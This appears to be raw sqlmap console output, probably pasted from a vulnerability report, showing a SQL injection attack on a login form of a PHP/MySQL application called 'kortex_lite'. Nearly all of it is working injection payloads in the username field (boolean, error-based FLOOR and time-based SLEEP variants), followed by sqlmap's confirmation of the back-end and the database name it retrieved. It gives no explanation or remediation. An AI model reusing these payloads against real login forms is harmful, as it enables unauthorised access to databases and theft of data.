 管理员: C:\Windows\System32
Content-Disposition: form-data; name="username"
1@qq.com' OR NOT 7597=7597#
-----------------------------19549232618174
Content-Disposition: form-data; name="password"
1
-----------------------------19549232618174
Content-Disposition: form-data; name="login"
Login
-----------------------------19549232618174--
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: -----------------------------19549232618174
Content-Disposition: form-data; name="username"
1@qq.com' OR (SELECT 7473 FROM(SELECT COUNT(*),CONCAT(0x71716b7671,(SELECT (ELT(7473=7473,1))),0x7171626b71,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- gWdk
-----------------------------19549232618174
Content-Disposition: form-data; name="password"
1
-----------------------------19549232618174
Content-Disposition: form-data; name="login"
Login
-----------------------------19549232618174--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: -----------------------------19549232618174
Content-Disposition: form-data; name="username"
1@qq.com' AND (SELECT 8001 FROM (SELECT(SLEEP(5)))ubIZ)-- mFvu
-----------------------------19549232618174
Content-Disposition: form-data; name="password"
1
-----------------------------19549232618174
Content-Disposition: form-data; name="login"
Login
-----------------------------19549232618174--
---
[23:15:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:15:53] [INFO] fetching current database
[23:15:53] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[23:15:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:15:53] [WARNING] your sqlmap version is outdated